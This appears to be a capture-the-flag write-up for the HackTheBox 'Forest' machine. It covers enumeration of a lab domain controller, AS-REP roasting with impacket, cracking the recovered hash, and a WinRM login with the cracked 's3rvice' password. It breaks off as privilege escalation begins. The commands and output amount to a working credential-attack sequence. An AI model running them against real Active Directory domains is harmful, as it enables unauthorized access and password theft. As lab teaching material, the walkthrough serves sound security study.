Forest is an easy HackTheBox virtual machine acting as a Windows Domain Controller (DC) in which Exchange Server has been installed.
Anonymous LDAP binds are allowed, which we will use to enumerate domain objects. We will also take advantage of null authentication enabled with rpcclient to enumerate usernames.
It turns out that a specific service (Alfresco) that do not require Kerberos preauthentication is installed, which leads us to discover an as-rep roastable account. We will dump its password hash and crack it with john to gain a foothold.
The compromised service account is found to be a member of the Account Operators group, which can be used to add users to privileged Exchange Windows Permissions group.
Finally, the Exchange group membership is leveraged to gain DCSync privileges on the domain and dump all password hashes.
Enumeration
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Forest-full-port-scan.txt 10.10.10.161
Warning: 10.10.10.161 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.161
Host is up (0.097s latency).
Not shown: 61414 closed ports, 4098 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-08-15 18:58:09Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h30m07s, deviation: 4h02m30s, median: 10m06s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: FOREST
| NetBIOS computer name: FOREST\x00
| Domain name: htb.local
| Forest name: htb.local
| FQDN: FOREST.htb.local
|_ System time: 2021-08-15T12:00:29-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-08-15T19:00:31
|_ start_date: 2021-08-15T18:54:53
The port 53 (DNS) is open which certainly means that we’re facing an Active Directory.
SMB (port 139 & 445)
According to smbclient, we couldn’t find accessible shares:
1
2
3
4
5
6
7
$ smbclient -L \\$TARGET
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
With crackmapexec using a null authentication, we can look at the password policy:
1
$ crackmapexec smb $TARGET --pass-pol -u '' -p ''

The Account Lockout Threshold is set to None so we could perform a password spraying attack.
Port 389 (LDAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ ldapsearch -h 10.10.10.161 -x -s base namingcontexts | tee services/ldap_search_namingcontexts.txt
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=htb,DC=local
namingContexts: CN=Configuration,DC=htb,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=htb,DC=local
namingContexts: DC=DomainDnsZones,DC=htb,DC=local
namingContexts: DC=ForestDnsZones,DC=htb,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
$ echo "$TARGET htb.local" >> /etc/hosts # adding domain controller to hosts
$ ldapsearch -h $TARGET -x -b "DC=htb,DC=local" > services/anon_ldap.txt
Note: the tool
windapsearchcould also be used to query the domain further.
Port 135 (RPC)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
$ rpcclient -U '%' 10.10.10.161
rpcclient $> srvinfo
Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
rpcclient $> enumdomusers # display a list of users names defined on the server
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[$331000-VK4ADACQNUCA] rid:[0x463]
user:[SM_2c8eef0a09b545acb] rid:[0x464]
user:[SM_ca8c2ed5bdab4dc9b] rid:[0x465]
user:[SM_75a538d3025e4db9a] rid:[0x466]
user:[SM_681f53d4942840e18] rid:[0x467]
user:[SM_1b41c9286325456bb] rid:[0x468]
user:[SM_9b69f1b9d2cc45549] rid:[0x469]
user:[SM_7c96b981967141ebb] rid:[0x46a]
user:[SM_c75ee099d0a64c91b] rid:[0x46b]
user:[SM_1ffab36a2f5f479cb] rid:[0x46c]
user:[HealthMailboxc3d7722] rid:[0x46e]
user:[HealthMailboxfc9daad] rid:[0x46f]
user:[HealthMailboxc0a90c9] rid:[0x470]
user:[HealthMailbox670628e] rid:[0x471]
user:[HealthMailbox968e74d] rid:[0x472]
user:[HealthMailbox6ded678] rid:[0x473]
user:[HealthMailbox83d6781] rid:[0x474]
user:[HealthMailboxfd87238] rid:[0x475]
user:[HealthMailboxb01ac64] rid:[0x476]
user:[HealthMailbox7108a4e] rid:[0x477]
user:[HealthMailbox0659cc1] rid:[0x478]
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
rpcclient $> getdompwinfo # get SMB password policy
min_password_length: 7
password_properties: 0x00000000
rpcclient $> querydispinfo # get users info
index: 0x2137 RID: 0x463 acb: 0x00020015 Account: $331000-VK4ADACQNUCA Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00020010 Account: Administrator Name: Administrator Desc: Built-in account for administering the computer/domain
index: 0x2369 RID: 0x47e acb: 0x00000210 Account: andy Name: Andy Hislip Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x2352 RID: 0x478 acb: 0x00000210 Account: HealthMailbox0659cc1 Name: HealthMailbox-EXCH01-010 Desc: (null)
index: 0x234b RID: 0x471 acb: 0x00000210 Account: HealthMailbox670628e Name: HealthMailbox-EXCH01-003 Desc: (null)
index: 0x234d RID: 0x473 acb: 0x00000210 Account: HealthMailbox6ded678 Name: HealthMailbox-EXCH01-005 Desc: (null)
index: 0x2351 RID: 0x477 acb: 0x00000210 Account: HealthMailbox7108a4e Name: HealthMailbox-EXCH01-009 Desc: (null)
index: 0x234e RID: 0x474 acb: 0x00000210 Account: HealthMailbox83d6781 Name: HealthMailbox-EXCH01-006 Desc: (null)
index: 0x234c RID: 0x472 acb: 0x00000210 Account: HealthMailbox968e74d Name: HealthMailbox-EXCH01-004 Desc: (null)
index: 0x2350 RID: 0x476 acb: 0x00000210 Account: HealthMailboxb01ac64 Name: HealthMailbox-EXCH01-008 Desc: (null)
index: 0x234a RID: 0x470 acb: 0x00000210 Account: HealthMailboxc0a90c9 Name: HealthMailbox-EXCH01-002 Desc: (null)
index: 0x2348 RID: 0x46e acb: 0x00000210 Account: HealthMailboxc3d7722 Name: HealthMailbox-EXCH01-Mailbox-Database-1118319013 Desc: (null)
index: 0x2349 RID: 0x46f acb: 0x00000210 Account: HealthMailboxfc9daad Name: HealthMailbox-EXCH01-001 Desc: (null)
index: 0x234f RID: 0x475 acb: 0x00000210 Account: HealthMailboxfd87238 Name: HealthMailbox-EXCH01-007 Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x2360 RID: 0x47a acb: 0x00000210 Account: lucinda Name: Lucinda Berger Desc: (null)
index: 0x236a RID: 0x47f acb: 0x00000210 Account: mark Name: Mark Brandt Desc: (null)
index: 0x236b RID: 0x480 acb: 0x00000210 Account: santi Name: Santi Rodriguez Desc: (null)
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x215a RID: 0x468 acb: 0x00020011 Account: SM_1b41c9286325456bb Name: Microsoft Exchange Migration Desc: (null)
index: 0x2161 RID: 0x46c acb: 0x00020011 Account: SM_1ffab36a2f5f479cb Name: SystemMailbox{8cc370d3-822a-4ab8-a926-bb94bd0641a9} Desc: (null)
index: 0x2156 RID: 0x464 acb: 0x00020011 Account: SM_2c8eef0a09b545acb Name: Microsoft Exchange Approval Assistant Desc: (null)
index: 0x2159 RID: 0x467 acb: 0x00020011 Account: SM_681f53d4942840e18 Name: Discovery Search Mailbox Desc: (null)
index: 0x2158 RID: 0x466 acb: 0x00020011 Account: SM_75a538d3025e4db9a Name: Microsoft Exchange Desc: (null)
index: 0x215c RID: 0x46a acb: 0x00020011 Account: SM_7c96b981967141ebb Name: E4E Encryption Store - Active Desc: (null)
index: 0x215b RID: 0x469 acb: 0x00020011 Account: SM_9b69f1b9d2cc45549 Name: Microsoft Exchange Federation Mailbox Desc: (null)
index: 0x215d RID: 0x46b acb: 0x00020011 Account: SM_c75ee099d0a64c91b Name: Microsoft Exchange Desc: (null)
index: 0x2157 RID: 0x465 acb: 0x00020011 Account: SM_ca8c2ed5bdab4dc9b Name: Microsoft Exchange Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
rpcclient $>
Using rpclient, we’ve been able to enumerate a list of usernames and what seems to be a service name:
- andy (Andy Hislip)
- lucinda (Lucinda Berger)
- mark (Mark Brandt)
- santi (Santi Rodriguez)
- sebastien (Sebastien Caron)
- svc-alfresco

Note:
enum4linuxcould also be used to enumerate usernames and password policy.
Kerberos (port 88)
We can confirm that usernames discovered earlier exist using kerbrute:
1
./kerbrute userenum --dc htb.local -d htb.local User.txt

Looking at alfresco documentation, we can see that it requires Kerberos pre-authentication to be disabled.

This will allow us to perform AS-REP Roasting:
- sending a dummy request to the Key Distribution Center (KDC)
- getting a TGT (Ticket Granting Ticket) which contains material encrypted with the user’s password hash
- trying to crack the password with an offline bruteforce attack
Unlike Kerberoasting these users do not necessary have to be service accounts.
Foothold
AS-REP Roasting with GetNPUsers.py (impacket)
GetNPUsers.py from impacket can be used to request a TGT (Ticket Granting Ticket), getting both the vulnerable usernames and their corresponding krbasrep5 hashes directly:
1
2
3
4
5
6
7
8
9
10
$ GetNPUsers.py htb.local/ -dc-ip $TARGET -request # we could add '-format hashcat'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2021-08-17 22:07:11.322568 2021-08-17 21:52:25.008334 0x410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:1ab93db0067516ce979a1a21bfad456a$89bf43129d73d2b85bb939d9dc5f11533e80b53b6c86f5fe0d86ddf531fc380b77abbdbc4ebc77bc2f1ad94dc49a308c5f8aa74d885386ffbefdb25d4f201798c0acaf383ce79ed4afaf921994f37d06a2be1515cd28d78d13f8bb3219776071f373107c1605646cd11bbe65f87476c41ae90e4fd098188f680382626603c234dfd8f6432b9d5f31f86aba0ac025ca6ec77cf9434cbfb33a92d5e99295e457351e3d0947a7ea59f53f7d31be8957bbb34930aac943c55a09020970677c62f9283c57045e5ca1cc7e5730651cea7e46a257e44771abfde9fc179f635b5d5c65c08612e420c703
Crack the clear text password of the service account with john
1
2
3
4
5
6
7
8
9
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:01 DONE (2021-08-17 22:29) 0.6622g/s 2705Kp/s 2705Kc/s 2705KC/s s64891817..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
s3rvice is svc-alfresco’s password.
Shell over WinRM
Port 5985 is open so maybe we can login remotely over WinRM with these credentials.
1
$ evil-winrm -i $TARGET -u svc-alfresco -p s3rvice

Privilege escalation
Local enumeration with winPEAS
In order to transfer winPEAS.exe we can host an SMB server on our machine using impacket again:
1
